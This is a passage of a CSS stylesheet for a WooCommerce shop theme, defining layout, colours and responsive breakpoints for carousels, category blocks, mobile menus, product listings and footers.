  -moz-border-radius: 50px;
  border-radius: 50px;
}
.carousel-with-menus .vc_wp_custommenu li {
  display: inline-block;
  margin: 0 20px 0 0;
}
.carousel-with-menus .vc_wp_custommenu li:after {
  background: #ebebeb;
  content: '';
  display: inline-block;
  height: 1px;
  margin-left: 20px;
  vertical-align: middle;
  width: 15px;
}
.carousel-with-menus .vc_wp_custommenu li:last-child {
  margin: 0;
}
.carousel-with-menus .vc_wp_custommenu li:last-child:after {
  display: none;
}
.carousel-with-menus .vc_wp_custommenu a {
  color: #323232;
  font-weight: 500;
  line-height: 30px;
}
.carousel-with-menus .vc_wp_custommenu a:hover {
  color: #821bba;
}
.featured-categories .wpb_row {
  margin-bottom: 0;
}
.featured-categories .wpb_row .wpb_column {
  margin-bottom: 35px;
}
.featured-categories .wpb_row .vc_column-inner > .wpb_wrapper {
  border: 1px solid #ebebeb;
  overflow: hidden;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.featured-categories .wpb_single_image {
  float: right;
  margin-bottom: 0;
  max-width: 40%;
}
.featured-categories .wpb_single_image * {
  height: 100%;
  width: 100%;
}
.featured-categories .wpb_text_column {
  margin: 0;
  overflow: hidden;
  padding: 30px 20px;
}
.featured-categories .wpb_text_column h3 {
  font-size: 1.143em;
  font-weight: 500;
  margin-bottom: 5px;
}
.featured-categories .wpb_text_column p {
  color: #a9a9a9;
  margin-bottom: 5px;
}
.featured-categories .wpb_text_column a {
  color: #323232;
  display: inline-block;
  margin-top: 2px;
}
.featured-categories .wpb_text_column a:hover {
  color: #821bba;
}
.wrapper .category-block {
  margin-left: 0;
  margin-right: 0;
}
.wrapper .category-block .vc_column-inner {
  padding-left: 0;
  padding-right: 0;
}
.category-block {
  background: #8334CA;
}
.category-block .wpb_column {
  border-right: 1px solid rgba(0,0,0,0.12);
}
.category-block .wpb_column:last-child {
  border: none;
}
.category-block .wpb_text_column {
  color: #323232;
  font-size: 1.071em;
  font-weight: 600;
  line-height: 1.5;
  margin: 0;
  padding: 16px 0;
  text-align: center;
}
.category-block .wpb_text_column .wpb_wrapper {
  display: inline-block;
  max-width: 145px;
  padding-left: 40px;
  position: relative;
  text-align: left;
  vertical-align: middle;
}
.category-block .wpb_text_column i {
  font-size: 0;
  left: 0;
  position: absolute;
  top: 8px;
  width: 30px;
  z-index: 9;
}
.category-block .wpb_text_column i:before {
  font-size: 28px;
}
.category-block .wpb_text_column a {
  color: #323232;
  display: block;
}
.slider-sidebar-layout2 .wpb_single_image {
  margin-bottom: 30px;
}
.home-tab2 {
  margin-bottom: 60px;
}
.rotatingtweets .rotatingtweet {
  background: #f8f8f8;
  border: 1px solid #ebebeb;
  line-height: 1.171;
  margin-bottom: 65px;
  padding: 25px 20px;
  position: relative;
  width: 100% !important;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
}
.rotatingtweets .rotatingtweet p {
  margin-bottom: 0;
}
.rotatingtweets .rotatingtweet .rtw_main {
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  position: relative;
}
.rotatingtweets .rotatingtweet .rtw_main:before {
  color: #8334CA;
  content: '\f099';
  display: inline-block;
  font-family: 'FontAwesome';
  font-size: 20px;
  margin-right: 10px;
  vertical-align: top;
  position: relative;
  top: -3px;
}
.rotatingtweets .rotatingtweet .rtw_main a {
  color: #323232;
  text-decoration: underline;
}
.rotatingtweets .rotatingtweet .rtw_main a:hover {
  color: #7016e5;
}
.rotatingtweets .rotatingtweet .rtw_media {
  margin: 10px 0;
}
.rotatingtweets .rotatingtweet .rtw_meta {
  font-size: .85em;
  margin-top: 10px;
}
.rotatingtweets .rtw_follow {
  margin-top: 5px;
}
.visible-large {
  display: block;
}
.visible-small {
  display: none;
}
@media screen and (min-width: 1800px) {
  .header-container .header-search .search-without-dropdown .searchform .ws {
    width: 600px;
  }
  .roadthemes-newsletter.style1 .mc4wp-form input[type='email'] {
    width: 600px;
  }
  .wrapper .col-category {
    width: 16.6%;
  }
  .wrapper .col-menu {
    width: 58.4%;
  }
  .wrapper .sidebar-col {
    width: 16.6%;
  }
  .wrapper .main-col {
    width: 83.4%;
  }
  .wrapper .slider-layout2 {
    width: 80%;
  }
  .wrapper .slider-sidebar-layout2 {
    width: 20%;
  }
  .wrapper .carousel-image {
    width: 16.6%;
  }
  .wrapper .carousel-products {
    width: 83.4%;
  }
}
@media screen and (max-width: 1799px) and (min-width: 1500px) {
  .container {
    padding: 0 60px;
  }
  .shop-products .listview .price-box {
    font-size: 1.5em;
  }
}
@media screen and (min-width: 1500px) {
  .container {
    max-width: 1710px;
  }
  .main-container #secondary {
    flex: 0 0 17%;
    max-width: 17%;
    -ms-flex: 0 0 17%;
  }
  .main-container .main-column {
    flex: 0 0 83%;
    max-width: 83%;
    -ms-flex: 0 0 83%;
  }
  #archive-product .products.grid-view .shop-products-inner .col-over1600-1 {
    flex: 0 0 100%;
    max-width: 100%;
    -ms-flex: 0 0 100%;
  }
  #archive-product .products.grid-view .shop-products-inner .col-over1600-2 {
    flex: 0 0 50%;
    max-width: 50%;
    -ms-flex: 0 0 50%;
  }
  #archive-product .products.grid-view .shop-products-inner .col-over1600-3 {
    flex: 0 0 33.3333%;
    max-width: 33.3333%;
    -ms-flex: 0 0 33.3333%;
  }
  #archive-product .products.grid-view .shop-products-inner .col-over1600-4 {
    flex: 0 0 25%;
    max-width: 25%;
    -ms-flex: 0 0 25%;
  }
  #archive-product .products.grid-view .shop-products-inner .col-over1600-5 {
    flex: 0 0 20%;
    max-width: 20%;
    -ms-flex: 0 0 20%;
  }
  #archive-product .products.grid-view .shop-products-inner .col-over1600-6 {
    flex: 0 0 16.6667%;
    max-width: 16.6667%;
    -ms-flex: 0 0 16.6667%;
  }
  #archive-product .shop-products.list-view .product-wrapper .list-col4 {
    flex: 0 0 26%;
    max-width: 26%;
  }
  #archive-product .shop-products.list-view .product-wrapper .list-col8 {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex: 0 0 74%;
    flex-wrap: wrap;
    max-width: 74%;
    padding-right: 0;
  }
  #archive-product .shop-products.list-view .product-wrapper .products-list-left {
    float: left;
    padding-right: 20px;
    width: 74%;
  }
  #archive-product .shop-products.list-view .product-wrapper .product-price-button {
    border-left: 1px solid #ebebeb;
    border-top: none;
    float: left;
    margin-top: 0;
    padding: 0 0;
    width: 26%;
  }
  #archive-product .shop-products.list-view .product-wrapper .price-box {
    text-align: center;
  }
  #archive-product .shop-products.list-view .product-wrapper .add-to-cart {
    float: none;
    text-align: center;
  }
  #archive-product .shop-products.list-view .product-wrapper .add-to-cart .add_to_cart_inline a {
    margin: 0 auto;
  }
  #archive-product .shop-products.list-view .product-wrapper .actions {
    float: none;
    margin: 20px 0 0 0;
  }
  .vc_tta-tabs .col-image {
    width: 29%;
  }
  .vc_tta-tabs .col-products {
    width: 71%;
  }
  .header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li {
    margin: 0 35px 0 0;
  }
  .policy-2 .wpb_text_column h3 {
    font-size: 1.286em;
  }
  .main-container .product-view .single-product-image.slider:not(.nothumb) {
    padding-left: 125px;
  }
  .main-container .product-view .single-product-image .thumbnails.slider {
    width: 110px;
  }
  .main-container .product-view .product-content .single-product-image-wrapper {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .main-container .product-view .product-content .single-product-info-wrapper {
    -ms-flex: 0 0 0 0 58.333333%;
    flex: 0 0 0 0 58.333333%;
    max-width: 0 0 58.333333%;
  }
  .main-container .blogs.blog-sidebar .post-thumbnail-wrapper {
    max-width: 35%;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1499px) {
  .container {
    max-width: 1200px;
  }
  .header-container .header-search .search-without-dropdown .searchform .ws {
    width: 300px;
  }
  .header-container .header-search .search-without-dropdown.style3 .searchform .ws {
    width: 360px;
  }
  .header-container .header-default .header-search .search-without-dropdown .searchform .ws {
    width: 420px;
  }
  .wrapper .sidebar-col {
    width: 25%;
  }
  .wrapper .main-col {
    width: 75%;
  }
  .policy > .wpb_column {
    width: 33.33%;
  }
  .policy > .wpb_column .vc_column-inner > .wpb_wrapper {
    padding: 15px 0;
    width: 80%;
  }
  .policy > .wpb_column:before {
    display: none;
  }
  .policy > .wpb_column .wpb_single_image {
    width: 55px;
  }
  .policy-2 .wpb_column {
    width: 50%;
  }
  .policy-2 .wpb_column:before {
    display: none;
  }
  .policy-2 .wpb_column .vc_column-inner > .wpb_wrapper {
    width: 80%;
  }
  .policy-2 .wpb_single_image {
    width: 55px;
  }
  .roadthemes-social-icon.style1 .social-icons li a {
    width: 45px;
    height: 45px;
    line-height: 45px;
  }
  .roadthemes-newsletter.style1 .newsletter-title {
    margin-right: 40px;
  }
  .roadthemes-newsletter.style1 .mc4wp-form input[type="email"] {
    width: 270px;
  }
  .wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li:before {
    margin: 0 10px;
  }
  .wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li a {
    font-size: 1.714em;
  }
}
@media screen and (min-width: 1600px) {
  .header-main-custom .col-logo {
    width: 16.67%;
  }
  .header-main-custom .col-search {
    width: 33.33%;
  }
  .header-main-custom .col-menu-cart {
    margin-top: 0;
    width: 50%;
  }
  .header-main-custom .col-menu-cart > .vc_column-inner > .wpb_wrapper {
    float: right;
  }
  .header-main-custom .col-menu-cart > .vc_column-inner > .wpb_wrapper > * {
    float: left;
    margin: 0 50px 0 0;
  }
  .header-main-custom .col-menu-cart > .vc_column-inner > .wpb_wrapper > *:last-child {
    margin: 0;
  }
  .header-main-custom .col-menu-cart .vc_column-inner {
    justify-content: flex-end;
    flex-direction: row !important;
  }
  .header-container .header-search .search-without-dropdown.style3 .searchform .ws {
    width: 200px;
  }
}
@media screen and (min-width: 1850px) {
  .header-container .header-search .search-without-dropdown.style3 .searchform .ws {
    width: 235px;
  }
}
@media screen and (min-width: 1200px) {
  .wrapper .slider-layout2 {
    width: 80%;
  }
  .wrapper .slider-sidebar-layout2 {
    width: 20%;
  }
  .wrapper .category-block {
    align-items: normal !important;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
}
@media screen and (max-width: 1199px) {
  .wrapper {
    overflow-x: hidden;
  }
  .wrapper .row-container {
    max-width: 100%;
    width: 970px;
  }
  .main-container.about-page .about-text {
    padding: 0 30px;
  }
  .header-container .topbar {
    line-height: 1.5;
    padding: 20px 0;
  }
  .header-container .topbar ul li {
    line-height: 1.5;
  }
  .header-container .header-text {
    line-height: normal;
    text-align: center;
  }
  .header-container .header-text > .vc_column-inner > .wpb_wrapper {
    display: inline-block;
    float: none;
    text-align: left;
    vertical-align: middle;
  }
  .header-container .header-text .wpb_text_column {
    line-height: 1.5;
  }
  .header-container .header-nav {
    margin-top: 10px;
    text-align: center;
  }
  .header-container .header-nav > .vc_column-inner > .wpb_wrapper {
    display: inline-block;
    float: none;
    text-align: left;
    vertical-align: middle;
  }
  .header-container .header-search {
    text-align: right;
  }
  .header-container .header-search .search-without-dropdown .searchform .ws {
    width: 300px;
  }
  .header-container .header-icon {
    margin-top: 25px;
    text-align: center;
  }
  .header-container .header-icon .vc_column-inner {
    display: block !important;
  }
  .header-container .header-icon .vc_column-inner > .wpb_wrapper {
    display: inline-block;
    text-align: left;
    vertical-align: middle;
  }
  .header-container .header-sticky .header-wishlist,
  .header-container .header-sticky .header-minicart {
    display: none !important;
  }
  .header-container .header-sticky .sticky-menu-wrapper {
    margin: 0 !important;
  }
  .footer .footer-main .wpb_column:nth-child(2n+1) {
    clear: both;
  }
  .footer .footer-copyright {
    text-align: center;
  }
  .footer .footer-copyright .wpb_column .vc_column-inner {
    display: block !important;
  }
  .footer .footer-copyright .vc_wp_custommenu {
    margin-top: 5px;
  }
  .footer .footer-copyright .vc_wp_custommenu ul {
    text-align: center;
  }
  .roadthemes-newsletter.style1 .newsletter-title {
    display: block;
    margin: 0;
  }
  .roadthemes-newsletter.style1 .mc4wp-form {
    display: block;
    margin: 20px 0 0 0;
  }
  .categories-menu-wrapper.style1 {
    display: none;
  }
  .category-block .wpb_column {
    border: none;
  }
  .category-block .wpb_column:nth-child(3n+1) {
    clear: both;
  }
  .main-container .product-view .single-product-image.slider:not(.nothumb) {
    padding-left: 75px;
  }
  .main-container .product-view .single-product-image .thumbnails.slider {
    width: 55px;
  }
  .roadthemes-social-icon.style1 .social-icons li a {
    width: 45px;
    height: 45px;
    line-height: 45px;
  }
  .category-block {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  #secondary .widget_calendar table#wp-calendar td {
    padding-left: 3px;
    padding-right: 3px;
  }
  .policy > .wpb_column .vc_column-inner > .wpb_wrapper {
    width: 80%;
  }
  .policy > .wpb_column:before {
    display: none;
  }
  .policy > .wpb_column .wpb_single_image {
    width: 55px;
  }
}
@media screen and (max-width: 991px) {
  .wrapper .row-container {
    max-width: 100%;
    width: 750px;
  }
  .yith_magnifier_mousetrap {
    display: none;
  }
  .visible-large {
    display: none;
  }
  .visible-small {
    display: block;
  }
  .mobile-menu {
    background: #8334CA;
    margin: 0;
    position: relative;
  }
  .mobile-menu .mbmenu-toggler {
    color: #fff;
    cursor: pointer;
    font-family: Work Sans, Arial, Helvetica, sans-serif;
    font-size: 16px;
    font-weight: 400;
    height: 50px;
    line-height: 50px;
    padding: 0 12px;
    text-align: left;
    text-transform: uppercase;
    width: 100%;
  }
  .mobile-menu .mbmenu-toggler span.mbmenu-icon {
    display: block;
    float: right;
    margin-left: 5px;
    width: 22px;
  }
  .mobile-menu .mobile-menu-container {
    background: #fff;
    border-radius: 3px;
    box-shadow: 0 3px 5px rgba(0,0,0,0.6);
    float: left;
    height: 0;
    left: 0;
    max-width: 100%;
    overflow: hidden;
    padding: 0 12px;
    position: absolute;
    right: 0;
    top: 100%;
    z-index: 99;
    -webkit-transition: .5s ease;
    -moz-transition: .5s ease;
    -ms-transition: .5s ease;
    -o-transition: .5s ease;
    transition: .5s ease;
  }
  .mobile-menu .mobile-menu-container.open {
    display: block;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu {
    float: left;
    margin: 5px 0;
    padding: 0;
    text-align: left;
    width: 100%;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li {
    float: left;
    list-style: none;
    margin: 0;
    position: relative;
    width: 100%;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li > a {
    border-top: 1px solid #ebebeb;
    color: #999;
    display: block;
    float: left;
    font-size: 16px;
    height: 40px;
    line-height: 40px;
    text-transform: uppercase;
    width: 100%;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li > a:hover {
    color: #8334CA;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li:first-child a {
    border-top: none;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li.current-menu-item > a {
    color: #8334CA;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li .fa {
    color: #999;
    cursor: pointer;
    float: right;
    height: 40px;
    line-height: 40px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 40px;
    z-index: 2;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li .fa:hover {
    color: #8334CA;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li > ul.sub-menu > li > a {
    color: #999;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li > ul.sub-menu > li > a:hover {
    color: #8334CA;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li ul.sub-menu {
    float: left;
    margin: 0;
    padding: 0 0 0 10px;
    width: 100%;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li ul.sub-menu li {
    float: left;
    list-style: none;
    margin: 0;
    position: relative;
    width: 100%;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li ul.sub-menu li a {
    border-top: 1px solid #ddd;
    color: #999;
    display: block;
    float: left;
    font-family: Work Sans, Arial, Helvetica, sans-serif;
    height: 40px;
    line-height: 40px;
    width: 100%;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li ul.sub-menu li a:hover {
    color: #821bba;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li ul.sub-menu > li.current-menu-item > a,
  .mobile-menu .mobile-menu-container ul.nav-menu > li ul.sub-menu > li.current-menu-parent > a {
    color: #8334CA;
  }
  .main-container {
    max-width: 100%;
    overflow: hidden;
  }
  .header-container .header-sticky {
    display: none !important;
  }
  .header-container .header-composer {
    display: none;
  }
  .header-container .header-mobile {
    display: block;
  }
  .header-container .header-mobile .topbar {
    color: #fff;
  }
  .header-container .header-mobile .topbar a {
    color: #fff;
  }
  .header-container .header-mobile .topbar a:hover {
    color: #9312ba;
  }
  #secondary .product_list_widget li {
    float: left;
    padding-right: 15px;
    width: 50%;
  }
  #secondary .product_list_widget li:nth-child(2n+1) {
    clear: both;
  }
  .main-container.about-page .about-text {
    padding: 0 15px;
  }
  .contact-page .contact-form {
    margin-top: 30px;
  }
  .main-container.error404 .search-form-wrapper {
    padding: 80px 0;
  }
  .main-container.error404 .search-form-wrapper h1 {
    font-size: 100px;
    line-height: 100px;
  }
  .main-container.error404 .search-form-wrapper h2 {
    font-size: 20px;
  }
  .main-container.error404 .search-form-wrapper p {
    font-size: 16px;
  }
  .main-container.error404 .search-form-wrapper .form-input {
    width: 300px;
  }
  .main-container.error404 .search-form-wrapper a.button {
    margin-top: 40px;
  }
  .header-container .header-search {
    text-align: center;
  }
  .header-container .header-search .search-without-dropdown.style2 .searchform .ws {
    width: 155px;
  }
  .header-container .header-default {
    text-align: center;
  }
  .header-container .header-default h1.logo {
    height: auto;
    text-align: center;
  }
  .header-container .header-default h1.logo a {
    margin-left: auto;
    margin-right: auto;
  }
  .header-container .header-default .header-search {
    margin-top: 10px;
    float: none;
  }
  .header-container .header-default .main-menu-row {
    background: none;
  }
  .wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li a,
  .heading-title.style1 h3 {
    font-size: 1.5em;
  }
  .carousel-with-menus .vc_wp_custommenu {
    margin: 0 0 10px 0;
    position: static;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  .vc_tta-tabs .col-products {
    padding-top: 50px;
  }
  .featured-categories .wpb_column:nth-child(2n+1) {
    clear: both;
  }
  .roadthemes-newsletter.style1 {
    text-align: center;
  }
  .roadthemes-social-icon.style1 {
    margin: 35px 0 0 0;
    text-align: center;
  }
  .roadthemes-social-icon.style1 .social-icons {
    float: none;
  }
  .main-container .product-view .single-product-image.slider:not(.nothumb) {
    padding-left: 120px;
  }
  .main-container .product-view .single-product-image .thumbnails.slider {
    width: 100px;
  }
  .about-testimonial {
    margin-top: 20px;
  }
  .policy-2 .wpb_column:nth-child(2n+1) {
    clear: both;
  }
  .policy-2 .wpb_column:before {
    display: none;
  }
  .policy-2 .wpb_column .vc_column-inner > .wpb_wrapper {
    width: 80%;
  }
  .policy-2 .wpb_single_image {
    width: 55px;
  }
}
@media screen and (min-width: 768px) {
  .main-container .blogs.blog-sidebar article .post-thumbnail .su-responsive-media-yes {
    padding-bottom: 97%;
  }
}
@media screen and (max-width: 767px) {
  .vc_row {
    margin-bottom: 15px;
  }
  .vc_row.fix-bottom-space {
    margin-bottom: 50px;
  }
  .container {
    max-width: none;
    width: 100%;
  }
  .wrapper .row-container {
    padding-left: 15px;
    padding-right: 15px;
    width: 100%;
  }
  .vc_row {
    margin-left: 0;
    margin-right: 0;
  }
  .toolbar .view-mode,
  .toolbar .woocommerce-result-count,
  .toolbar .woocommerce-ordering {
    margin: 0 0 20px 0;
    width: 100%;
  }
  .shop-products.owl-carousel .item-col {
    width: 100%;
  }
  .main-container .blog-page .post-thumbnail-wrapper {
    width: 100%;
  }
  .main-container .blog-page .postinfo-wrapper {
    margin-top: 20px;
    width: 100%;
  }
  .main-container .blogs.blog-sidebar .post-thumbnail-wrapper,
  .main-container .blogs.blog-nosidebar .post-thumbnail-wrapper {
    margin: 0 0 30px 0;
    max-width: 100%;
    padding: 0;
    width: 100%;
  }
  .main-container .blogs.blog-sidebar .postinfo-wrapper,
  .main-container .blogs.blog-nosidebar .postinfo-wrapper {
    margin-top: 20px;
    width: 100%;
  }
  .main-container .blogs.blog-sidebar .format-video .post-thumbnail-wrapper {
    width: 100%;
  }
  .main-container .blogs.grid article {
    width: 100%;
  }
  .main-container .comments-area .comment-respond .comment-form .comment-form-author,
  .main-container .comments-area .comment-respond .comment-form .comment-form-email,
  .main-container .comments-area .comment-respond .comment-form .comment-form-url {
    width: 100%;
  }
  #archive-product .shop-products .listview .product-image {
    display: inline-block;
    margin-bottom: 20px;
  }
  #archive-product .shop-products .listview .product-image .woocommerce-LoopProduct-link,
  #archive-product .shop-products .listview .product-image img {
    width: auto;
  }
  .quickview-wrapper #quickview-content .product-images {
    margin-bottom: 30px;
    width: 100%;
  }
  .quickview-wrapper #quickview-content .product-info {
    padding-left: 0;
    width: 100%;
  }
  .woocommerce-page table.cart {
    border: none;
  }
  .woocommerce-page table.cart tr {
    border: 1px solid #ebebeb;
    margin-bottom: 30px;
  }
  .woocommerce-page table.cart tr td {
    border-right: none;
  }
  .woocommerce-page table.cart tr > td:first-child {
    border-top: none;
  }
  .woocommerce-page table.cart .product-thumbnail {
    display: block;
  }
  .woocommerce-page table.cart .product-thumbnail:before {
    display: none;
  }
  .woocommerce-page table.cart .table-bottom {
    border: none;
  }
  .woocommerce-page table.cart .table-bottom td {
    padding: 0;
  }
  .header-container .header-search .search-without-dropdown .searchform .ws {
    width: 245px;
  }
  .header-container .header-search .search-without-dropdown.style2 .searchform .ws {
    width: 245px;
  }
  .header-container .header-mobile .topbar {
    padding: 10px 0;
  }
  .header-container .header-mobile .header-icon {
    margin-top: 0;
  }
  .footer .footer-copyright {
    text-align: center;
  }
  .footer .footer-copyright .wpb_column .vc_column-inner {
    display: block !important;
  }
  .footer .footer-copyright .wpb_single_image {
    margin-top: 20px;
    text-align: center;
  }
  .main-container .testimonials-container {
    padding-top: 30px;
  }
  .main-container .testimonials-container .wpb_single_image {
    text-align: center;
  }
  .newsletter-container {
    text-align: center;
  }
  .wrapper .newsletter-title {
    margin-bottom: 35px;
  }
  .mc4wp-form {
    float: none;
  }
  .mc4wp-form input[type='email'] {
    width: 300px;
  }
  .banner-nogap .wpb_single_image {
    margin-bottom: 35px;
  }
  .policy .wpb_column .vc_column-inner > .wpb_wrapper {
    width: 60%;
  }
  .policy .wpb_single_image {
    width: 52px;
  }
  .policy-2 .wpb_column .vc_column-inner > .wpb_wrapper {
    width: 60%;
  }
  .main-container .blogsearchform .form-input {
    max-width: 100%;
  }
}
@media screen and (max-width: 639px) {
  .shop_table.cart .coupon #coupon_code {
    margin: 0 0 20px 0;
    width: 100%;
  }
  .shop_table.cart .coupon .button {
    float: none !important;
    margin: 0;
    width: auto !important;
  }
  .woocommerce ul.order_details li {
    border: none;
    margin: 0 0 15px 0;
    padding: 0;
    width: 100%;
  }
  .main-container .order-box {
    padding: 30px 15px 15px 15px;
  }
  #secondary .product_list_widget li {
    width: 100%;
  }
  .main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info time,
  .main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info cite,
  .main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info .reply {
    display: block;
    float: none;
    margin: 15px 0 0 0;
    position: static;
    width: 100%;
  }
  .main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info time:first-child,
  .main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info cite:first-child,
  .main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info .reply:first-child {
    margin-top: 0;
  }
  .main-container .blogs.grid .post-container {
    column-count: 1;
  }
  .main-container blockquote {
    margin-left: 20px;
  }
  .main-container .blog-page article .post-meta > * {
    margin: 0 0 5px 0;
    width: 100%;
    display: block;
  }
  .header-container .header-text .wpb_text_column {
    display: block;
    line-height: 1.9;
    margin: 0 0 15px 0;
  }
  .header-container .header-text .wpb_text_column:after {
    display: none;
  }
  .header-container .header-search .search-without-dropdown .categories-container {
    display: none;
  }
  .header-container .header-search .search-without-dropdown .searchform .ws {
    -webkit-border-radius: 4px 0 0 4px;
    -moz-border-radius: 4px 0 0 4px;
    border-radius: 4px 0 0 4px;
  }
  .footer .footer-main {
    padding: 65px 0 10px 0;
  }
  .footer .footer-main .wpb_column {
    width: 100% !important;
  }
  .footer .footer-policy .wpb_column {
    width: 100%;
  }
  .policy .wpb_column:before {
    display: none;
  }
  .policy .wpb_column .vc_column-inner > .wpb_wrapper {
    width: 85%;
  }
  .policy .wpb_column .wpb_single_image {
    width: 60px;
  }
  .carousel-with-menus .vc_wp_custommenu ul {
    padding-bottom: 15px;
    padding-top: 15px;
  }
  .carousel-with-menus .roadthemes-products.navigation-style2 {
    padding-top: 50px;
  }
  .vc_tta-container .vc_tta-tabs-container .vc_tta-tabs-list li {
    display: block;
    margin: 0 0 10px 0 !important;
    width: 100%;
  }
  .vc_tta-container .vc_tta-tabs-container .vc_tta-tabs-list li:before {
    display: none;
  }
  .shop-products .gridview .count-down .timebox strong {
    font-size: 1em;
    height: 34px;
    line-height: 34px;
    width: 34px;
  }
  .main-container .product-view .single-product-image.slider:not(.nothumb) {
    padding-left: 85px;
  }
  .main-container .product-view .single-product-image .thumbnails.slider {
    width: 65px;
  }
}
@media screen and (max-width: 479px) {
  .vc_row {
    margin-bottom: 10px;
  }
  .vc_row.fix-bottom-space {
    margin-bottom: 45px;
  }
  [class*='vc_col-'] {
    width: 100% !important;
  }
  .header-container .widget_shopping_cart_content .mini_cart_content .mini_cart_inner {
    width: 300px;
  }
  .toolbar .view-mode,
  .toolbar .woocommerce-result-count {
    width: 100%;
  }
  .toolbar .woocommerce-result-count {
    margin-top: 20px;
    text-align: left;
  }
  .main-container .product-view .product .woocommerce-tabs ul.tabs li {
    margin: 0 0 20px 0;
    text-align: center;
    width: 100%;
  }
  .main-container .product-view .product .woocommerce-tabs ul.tabs li a {
    display: inline-block;
  }
  #secondary .product_list_widget li {
    width: 100%;
  }
  .main-container .product-view .summary.single-product-info .product_meta .sku_wrapper,
  .main-container .product-view .summary.single-product-info .product_meta .posted_in,
  .main-container .product-view .summary.single-product-info .product_meta .tagged_as {
    display: block;
    margin: 0 0 10px 0;
  }
  .shop_content .shop-products .item-col {
    flex: 0 1 auto;
    max-width: 100%;
    width: 100%;
  }
  .woocommerce form .form-row-first,
  .woocommerce form .form-row-last {
    float: none;
    width: 100%;
  }
  .main-container .single article .relatedthumb {
    width: 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .header-container .topbar ul {
    text-align: center;
  }
  .header-container .header-search .search-without-dropdown .searchform .ws {
    width: 160px;
  }
  .header-container .header-search .search-without-dropdown.style2 .searchform .ws {
    width: 160px;
  }
  .header-container .widget_shopping_cart_content .mini_cart_content {
    left: 50%;
    right: auto;
    margin-left: -70px;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
  }
  .header-container .header-default .header-search .search-without-dropdown .searchform .ws {
    width: 145px;
  }
  .roadthemes-newsletter.style1 .mc4wp-form .mc4wp-form-fields {
    width: 100%;
  }
  .roadthemes-newsletter.style1 .mc4wp-form input[type='email'] {
    display: block;
    width: 100%;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
  }
  .roadthemes-newsletter.style1 .mc4wp-form button[type='submit'] {
    float: none;
    margin-top: 15px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
  }
  .main-container .product-view .single-product-image.slider:not(.nothumb) {
    padding-left: 50px;
  }
  .main-container .product-view .single-product-image .thumbnails.slider {
    width: 35px;
  }
  .main-container .product-view .single-product-image .thumbnails.slider .thumbnails-inner {
    padding: 20px 0;
  }
  .roadthemes-social-icon.style1 .social-icons li {
    margin: 0 5px 2px 0;
  }
  .roadthemes-social-icon.style1 .social-icons li:last-child {
    margin-right: 0;
  }
  .carousel-with-menus .vc_wp_custommenu li {
    margin: 0 10px 0 0;
  }
  .carousel-with-menus .vc_wp_custommenu li:lastchild {
    margin: 0;
  }
  .carousel-with-menus .vc_wp_custommenu li:after {
    margin-left: 10px;
  }
}
